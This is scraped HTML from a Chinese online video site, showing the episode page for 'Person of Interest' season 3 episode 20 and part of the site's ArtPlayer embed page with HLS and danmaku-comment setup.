	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6221"><a href="https://www.pipiysb.com/classify/fanju/">番剧</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.pipiysb.com/imdb/">高分电影</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.pipiysb.com/trending/">热门播放</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.pipiysb.com/ratings/">评分榜</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="icon-close2"></i></a>
        <h3>登录您的帐户</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="用户名"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="密码"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> 记住我</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="登入" type="submit" value="登入"></fieldset>
            <a class="register" href="https://www.pipiysb.com/account/?action=sign-in">注册新账号</a>
            <label><a class="pteks" href="https://www.pipiysb.com/wp-login.php?action=lostpassword">忘记密码？</a></label>
            <input type="hidden" name="red" value="https://www.pipiysb.com/ep/%E7%96%91%E7%8A%AF%E8%BF%BD%E8%B8%AA-3-20/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<style>#seasons .se-c .se-a ul.episodios li.mark-20 {opacity: 0.2;}</style>
<!-- Report Content -->
<!-- Big Player -->
<div class='dooplay_player'><div id='dooplay_player_big_content'></div></div><!-- Start Single -->
<div id="single" class="dtsingle">
    <!-- Edit link response Ajax -->
    <div id="edit_link"></div>
    <!-- Start Post -->
    
    <!-- Views Counter -->
    <meta id='dooplay-ajax-counter' data-postid='8894'/>
	<div class="content right">
        <!-- Regular Player and Player Options -->
        <div class='dooplay_player'><div id='playcontainer' class='play bigger'><div id='dooplay_player_response'></div></div><h2>视频源 <span id='playernotice' data-text='246观看'>246观看</span> </h2><div id='playeroptions' class='options scrolling'><ul id='playeroptionsul' class='ajax_mode'><li id='player-option-1' class='dooplay_player_option' data-type='tv' data-post='8894' data-nume='1'><i class='icon-play3'></i><span class='title'>1080p</span><span class='server'>4kvm.net</span><span class='loader'></span></li><li id='player-option-2' class='dooplay_player_option' data-type='tv' data-post='8894' data-nume='2'><i class='icon-play3'></i><span class='title'>hll</span><span class='server'>4kvm.net</span><span class='loader'></span></li></ul></div></div>        <!-- Episodes paginator -->
		
<div class='pag_episodes'><div class='item'><a href="https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-19/" title="疑犯追踪: 3-19"><i class='icon-chevron-left'></i> <span>上一集</span></a></div><div class='item'><a href="https://www.pipiysb.com/tv/yfzz/" title="疑犯追踪"><i class='icon-bars'></i> <span>全部</span></a></div><div class='item'><a href="https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-21/" title="疑犯追踪: 3-21"><span>下一集</span> <i class='icon-chevron-right'></i></a></div></div>        <!-- Episode Info -->
		<div id="info" class="sbox">
			<h1 class="epih1">疑犯追踪: 3x20</h1>
			<div itemprop="description" class="wp-content">
				<h3 class="epih3">杀戮诱惑</h3>
				<p>　　Reese假扮特勤处特工接近并保护最新的可疑对象——一名国会议员。要想阻止Decima将第二台机器上线运行，此人的作用举足轻重。</p>
<div id='dt_galery' class='galeria'><div class='g-item'><a href='https://image.tmdb.org/t/p/original/8OHI6FBkTv90W3BzPdYeMGeh3c2.jpg' title='疑犯追踪: 3-20'><img src='https://image.tmdb.org/t/p/w300/8OHI6FBkTv90W3BzPdYeMGeh3c2.jpg' alt='疑犯追踪: 3-20'></a></div></div>			</div>
			<span class="date">Apr. 15, 2014</span>		</div>
        <!-- Episode Social Links -->
		<div class='sbox'><div class='dt_social_single'><span>分享<b id='social_count'>0</b></span><a data-id='8894' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-20/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='icon-facebook'></i> <b>Facebook</b></a><a data-id='8894' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=疑犯追踪: 3-20&url=https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-20/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-20/' class='twitter dt_social'><i class='icon-twitter'></i> <b>Twitter</b></a><a data-id='8894' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-20/&media=https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w500/8OHI6FBkTv90W3BzPdYeMGeh3c2.jpg&description=疑犯追踪: 3-20","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='icon-pinterest-p'></i></a><a data-id='8894' rel='nofollow' href='whatsapp://send?text=疑犯追踪: 3-20%20-%20https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-20/' class='whatsapp dt_social'><i class='icon-whatsapp'></i></a></div></div>        <!-- Single Post Ad -->
                <!-- Episode Links -->
		<div class="box_links">
    </div>
        <!-- Season Episodes List -->
		<div class="sbox">
			<div id='serie_contenido' style='padding-top:0'><div id='seasons'><div class='se-c'><div class='se-a' style='display:block'><ul class='episodios'><li class='mark-1'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/pfWyvkWMRs7l0ap0IPh5CPEKFyK-300x170.jpg'></div><div class='numerando'>3 - 1</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-1/'>自由</a> <span class='date'>Sep. 24, 2013</span></div></li><li class='mark-2'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/eCaUjGTDHB4ZlSCjHpPfi89u8Cr-300x170.jpg'></div><div class='numerando'>3 - 2</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-2/'>无可隐瞒</a> <span class='date'>Oct. 01, 2013</span></div></li><li class='mark-3'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/wnTTQVOe6hppNjCvhbYqymeOQ3N-300x170.jpg'></div><div class='numerando'>3 - 3</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-3/'>女杀手</a> <span class='date'>Oct. 08, 2013</span></div></li><li class='mark-4'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/h6F8QLrOvzuaRfyQf2W9fylzYyG-300x170.jpg'></div><div class='numerando'>3 - 4</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-4/'>合理怀疑</a> <span class='date'>Oct. 15, 2013</span></div></li><li class='mark-5'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/vjspE77bPzoO7uKEPcmC7Iekw8x-300x170.jpg'></div><div class='numerando'>3 - 5</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-5/'>访问</a> <span class='date'>Oct. 22, 2013</span></div></li><li class='mark-6'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/tKWDdnaTlVs9TpKGjzKop9CZr3g-300x170.jpg'></div><div class='numerando'>3 - 6</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-6/'>过早死亡</a> <span class='date'>Oct. 29, 2013</span></div></li><li class='mark-7'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/8RKqUeajhV66RjKGDVoKb5Vwr4f-300x170.jpg'></div><div class='numerando'>3 - 7</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-7/'>完美标记</a> <span class='date'>Nov. 05, 2013</span></div></li><li class='mark-8'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/b5MOVlDBaWgP1p2bdcDYDPWd9FV-300x170.jpg'></div><div class='numerando'>3 - 8</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-8/'>残局</a> <span class='date'>Nov. 12, 2013</span></div></li><li class='mark-9'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/7sBBeiDI1qCQJeFpPsNGTVWwcVQ-300x170.jpg'></div><div class='numerando'>3 - 9</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-9/'>抉择</a> <span class='date'>Nov. 19, 2013</span></div></li><li class='mark-10'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/kMvkUfMC9KT2U0QVUdeMjATk65T-300x170.jpg'></div><div class='numerando'>3 - 10</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-10/'>报应</a> <span class='date'>Nov. 26, 2013</span></div></li><li class='mark-11'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/167qW4im30jUirfy7akZLMwZ4MV-300x170.jpg'></div><div class='numerando'>3 - 11</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-11/'>遗忘</a> <span class='date'>Dec. 17, 2013</span></div></li><li class='mark-12'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/mnQUZsIkAAV2vfzVvBwTvVFzsbA-300x170.jpg'></div><div class='numerando'>3 - 12</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-12/'>真理</a> <span class='date'>Jan. 07, 2014</span></div></li><li class='mark-13'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/8j1Ipr4dplQrHz595ux9oInJake-300x170.jpg'></div><div class='numerando'>3 - 13</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-13/'>罗马假日</a> <span class='date'>Jan. 14, 2014</span></div></li><li class='mark-14'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/jHySmoux6heAseN4OMzp8u7z7Y3-300x170.jpg'></div><div class='numerando'>3 - 14</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-14/'>起源</a> <span class='date'>Feb. 04, 2014</span></div></li><li class='mark-15'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/hhIDagxTcIbrhACPtSaBSbpQyVe-300x170.jpg'></div><div class='numerando'>3 - 15</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-15/'>最后通话</a> <span class='date'>Feb. 25, 2014</span></div></li><li class='mark-16'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/djY1pTn4yNENihYJoinf9N1EOWv-300x170.jpg'></div><div class='numerando'>3 - 16</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-16/'>内存</a> <span class='date'>Mar. 04, 2014</span></div></li><li class='mark-17'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/zLUmftvxCus8e7CqkD0MvQAQVxQ-300x170.jpg'></div><div class='numerando'>3 - 17</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-17/'>纠缠</a> <span class='date'>Mar. 18, 2014</span></div></li><li class='mark-18'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/waaKtMOW8dJwhS88kP1y4CeU3ho-300x170.jpg'></div><div class='numerando'>3 - 18</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-18/'>忠诚</a> <span class='date'>Mar. 25, 2014</span></div></li><li class='mark-19'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/o7C1O2xzHRqWT7AysVj51Ibv00R-300x170.jpg'></div><div class='numerando'>3 - 19</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-19/'>同学聚会</a> <span class='date'>Apr. 01, 2014</span></div></li><li class='mark-20'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/8OHI6FBkTv90W3BzPdYeMGeh3c2-300x170.jpg'></div><div class='numerando'>3 - 20</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-20/'>杀戮诱惑</a> <span class='date'>Apr. 15, 2014</span></div></li><li class='mark-21'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/nOQiOfohZHd3PcyGQfAUSx2o3TE-300x170.jpg'></div><div class='numerando'>3 - 21</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-21/'>试用</a> <span class='date'>Apr. 29, 2014</span></div></li><li class='mark-22'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/nck7WEz200HbGeGzrOvNEQ96VZb-300x170.jpg'></div><div class='numerando'>3 - 22</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-22/'>分裂之家</a> <span class='date'>May. 06, 2014</span></div></li><li class='mark-23'><div class='imagen'><img src='https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/kC6uW18E7GcrS0bIWMiKIMv60u4-300x170.jpg'></div><div class='numerando'>3 - 23</div><div class='episodiotitle'><a href='https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-23/'>救世主</a> <span class='date'>May. 13, 2014</span></div></li></ul></div></div></div></div>		</div>
        <!-- Episode comments -->
		<div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ep/%E7%96%91%E7%8A%AF%E8%BF%BD%E8%B8%AA-3-20/#respond" style="display:none;">取消回复</a></small></h3><p class="must-log-in">要发表评论，您必须先<a href="https://www.pipiysb.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.pipiysb.com%2Fep%2F%25e7%2596%2591%25e7%258a%25af%25e8%25bf%25bd%25e8%25b8%25aa-3-20%2F">登录</a>。</p>	</div><!-- #respond -->
	</div><!-- #comments -->
	</div>
    <!-- End Post-->
	    <!-- Episode Sidebar -->
    <div class="sidebar right scrolling">
		<aside id="dtw_content-4" class="widget doothemes_widget"><h2 class="widget-title">相关推荐</h2><div class="dtw_content">
<article class="w_item_b"  id="post-150217">
	<a href="https://www.pipiysb.com/films/lazhgkt/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2026/01/unGnQyrqtNY4Bfv3BjVwCyYqDCc-90x135.jpg" alt="猎战狂徒" />
		</div>
		<div class="data">
				<h3>猎战狂徒</h3>
								<span class="wdate">2026</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 0</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150203">
	<a href="https://www.pipiysb.com/films/nlunb/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2026/01/8l88dZ7XwwiJo0qLJ80RiO8pw5A-90x135.jpg" alt="纽伦堡" />
		</div>
		<div class="data">
				<h3>纽伦堡</h3>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.4</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150199">
	<a href="https://www.pipiysb.com/films/zhiyjyxhp/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2026/01/ifM7LfaIIkiQ03bXn5MVe87uLf9-90x135.jpg" alt="志愿军：浴血和平" />
		</div>
		<div class="data">
				<h3>志愿军：浴血和平</h3>
								<span class="wextra">
					<b><i class="icon-star2"></i> 5.6</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150193">
	<a href="https://www.pipiysb.com/films/jizhitche/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2025/12/eLIpXOC8ux9EalACY0ujqWmgU0C-90x135.jpg" alt="禁止停车" />
		</div>
		<div class="data">
				<h3>禁止停车</h3>
								<span class="wdate">2025</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 0</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150183">
	<a href="https://www.pipiysb.com/films/jixingmensha/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2025/12/ckz0MSMog9RClCL4DsMaEYtO3jO-90x135.jpg" alt="即兴谋杀" />
		</div>
		<div class="data">
				<h3>即兴谋杀</h3>
								<span class="wdate">2025</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 3.3</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150177">
	<a href="https://www.pipiysb.com/films/fengkuangdngwuc2/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2025/12/vmz5Ev5dZGPltYH58wOZhPmxL7Z-90x135.jpg" alt="疯狂动物城2" />
		</div>
		<div class="data">
				<h3>疯狂动物城2</h3>
								<span class="wdate">2025</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.6</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150171">
	<a href="https://www.pipiysb.com/films/putougshi/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2025/12/8KY73lednc1PMVOzzD1hRohPf2g-90x135.jpg" alt="普通事故" />
		</div>
		<div class="data">
				<h3>普通事故</h3>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.6</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150167">
	<a href="https://www.pipiysb.com/films/zhengjiudqiu/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2025/12/b5BInTXQHEMF3AxlJb9yCcMXTr6-90x135.jpg" alt="拯救地球" />
		</div>
		<div class="data">
				<h3>拯救地球</h3>
								<span class="wdate">2025</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.5</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150165">
	<a href="https://www.pipiysb.com/films/qiyu/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2025/12/57lXtBP2x4RDUyM82eqJ9TOPDBd-90x135.jpg" alt="奇遇" />
		</div>
		<div class="data">
				<h3>奇遇</h3>
								<span class="wdate">2025</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 6.4</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150163">
	<a href="https://www.pipiysb.com/films/yanzhiting/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2025/12/jSzlY2RAEGGmnNK8h0VckMivHRP-90x135.jpg" alt="言叶之庭" />
		</div>
		<div class="data">
				<h3>言叶之庭</h3>
								<span class="wdate">2013</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.4</b>
				</span>
		</div>
	</a>
</article>
</div></aside>	</div>
    <!-- End Sidebar -->
</div>
<!-- End Single -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="copy">皮皮4K在线影视<br><div class="smsb">申明：所有资源来自互联网，如果有侵犯你的权益请联系 trebilcockfern@gmail.com</div><div class="smsb">有问题请联系Telegram：<a href="https://t.me/shufangs" target="_blank">https://t.me/shufangs</a></div></div>
			<span class="top-page"><a id="top-page"><i class="icon-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-child/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
document.getElementById("dt_galery").onclick=function(a){a=a||window.event;var b=a.target||a.srcElement,c=b.src?b.parentNode:b,d={index:c,event:a},e=this.getElementsByTagName("a");blueimp.Gallery(e,d)};
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.scripts.js?ver=2.4.3" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://www.pipiysb.com/wp-json/dooplay/search/","glossary":"https://www.pipiysb.com/wp-json/dooplay/glossary/","nonce":"2684eeafbe","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"1","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3" id="live_search-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="oscuridad"></div>
<div id="blueimp-gallery" class="blueimp-gallery">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">&lsaquo;</a>
    <a class="next">&rsaquo;</a>
    <a class="close">&times;</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pipiysb.com/artplayer/?mvsource=0&id=8894&type=hls
body_size: 4784
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>疑犯追踪: 3-20在线播放</title>
<meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1,maximum-scale=1,minimum-scale=1,viewport-fit=cover">
<meta name="renderer" content="webkit"> <!-- (webkit) -->
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="applicable-device" content="mobile">
<meta name="screen-orientation" content="portrait">
<meta name="x5-orientation" content="portrait">
<meta name="description" content="皮皮在线播放">
<meta name="keywords" content="pipiys,在线电影">
<meta name="referrer" content="same-origin">
<script src="https://www.pipiysb.com/wp-content/themes/dooplay-child/assets/art/hls.min.js"></script>
<script src="https://www.pipiysb.com/wp-content/themes/dooplay-child/assets/art/artplayer.js"></script>
<script src="https://www.pipiysb.com/wp-content/themes/dooplay-child/assets/art/danmuku.js"></script>
	
<style type="text/css">
	body,html,div{padding:0;margin: 0;font-style: normal;font-weight: normal;}
	html,body{width:100%;height:100%; padding:0; margin:0;}
	#artplayer-app{position: absolute; left: 0;top: 0;width: 100%; height: 100%;}
	.art-contextmenus.art-backdrop-filter{display: none !important;}
	.art-video-player .art-notice{top: inherit; bottom: 50px;}
	.payzhifubox{background-color: #0f1313;display: flex;align-items: center;justify-content: space-around;    position: absolute;left: 0;
    top: 0;width: 100%;height: 100%;}
	.paytips{background-color: #1b1e1f;padding: 12px;text-align: center;border-radius: 5px;line-height: 32px;font-size: 18px;color: #ccc;}
	.paybtn{background-color: #e91e63;color: #fff;text-align: center;border-radius: 5px; padding: 4px 15px;display: inline-block;}
	.paytips span{color: #e91e63;}
	@media screen and (max-width: 573px) {
        #artplayer-app{height: calc(100% - 42px) !important;}
        .art-layer-danmuku-emitter{padding: 0 10px;}
        .art-controls-center{display:none !important;}
        .art-video-player.art-mobile .art-bottom{    padding: 50px 5px 0;}
        .art-video-player .art-bottom .art-controls .art-control .art-icon{width:auto; height: auto;}
        .art-video-player .art-bottom .art-controls .art-control{min-height: 32px; min-width: 32px;}
        .art-video-player .art-danmuku div{font-size:18px !important;}
    }
    .art-danmuku-emitter .art-danmuku-send{background-color:#e91e63;}
    .art-danmuku-emitter .art-danmuku-send:hover{opacity:0.85;background-color:#e91e63;}
</style>
</head>
<body>


	

   <div id="artplayer-app"></div>
      <script type="text/javascript">
   	
        Artplayer.CONTEXTMENU = false;
   		var watch={"key":"8894","title":"\u7591\u72af\u8ffd\u8e2a: 3-20","time":"0:00:00","source":null,"ep":0,"link":"https:\/\/www.pipiysb.com\/ep\/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-20\/"};
   		var pkey="88940";
   		var dtAjax="https://www.pipiysb.com/wp-admin/admin-ajax.php";
   		var danmuurl="https://4k.danmk.info/api.php";
   		var art = new Artplayer({
   			id:pkey,
		    container: '#artplayer-app',
		    poster: 'https://gimg3.baidu.com/gimg/app=2028&src=image.tmdb.org/t/p/original/8OHI6FBkTv90W3BzPdYeMGeh3c2.jpg',
		    theme: '#e91e63',
		    autoplay: true,
		    playbackRate: true,
        	autoPlayback: true,
        	volume: 0.9,
        	hotkey: true,
        	pip: true,
        	fullscreen: true,
        	fullscreenWeb: true,
        	setting: true,
        	miniProgressBar: false,
        	whitelist: ['*'],
        	lock: true,
        	fastForward: true,
       		autoOrientation: true,
       		airplay: true,
       		type:'hls',
		    		    customType: {
		        m3u8: function (video, url) {
		            if (Hls.isSupported()) {
		                const hls = new Hls();
		                hls.config.maxBufferLength=160;
		                hls.loadSource(url);
		                hls.attachMedia(video);
		            } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
		                video.src = url;
		            } else {
		                art.notice.show = '不支持播放格式：m3u8';
		            }
		        },
		    },

		    plugins: [
	        artplayerPluginDanmuku({
	            // 弹幕数组
	            danmuku: function () {
	                return new Promise((resovle) => {
	                    var httpRequest = new XMLHttpRequest();
	                    var gourl=danmuurl+'?postid='+8894+'.'+0+'&action=get_danmuku';
	                        httpRequest.open('GET', gourl, true);
	                        httpRequest.send();
	                        httpRequest.onreadystatechange = function () {
	                            if (httpRequest.readyState == 4 && httpRequest.status == 200) {
	                                var json = httpRequest.responseText;//获取到json字符串，还需解析
	                                return resovle(JSON.parse(json))
	                            }
	                        };
	                });
	            },
